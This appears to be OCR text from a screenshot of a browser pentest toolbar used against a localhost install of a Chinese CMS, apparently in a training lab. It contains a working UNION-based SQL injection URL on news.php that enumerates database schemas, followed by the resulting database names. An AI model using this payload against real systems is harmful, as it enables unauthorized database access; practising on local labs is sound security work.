 小迪博客
欢迎使用熊海内容管理系...
localh
无法访问纯真网络 无法连接GEO数据库
php
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://localhost:8081/blog/news.php?id=-2 UNION SELECT schema_name,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 from information_schema.schemata
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
weipan212
xhcms2
xiaodi2
yxcms2
yxcms1212
yxtcmf2
zblog2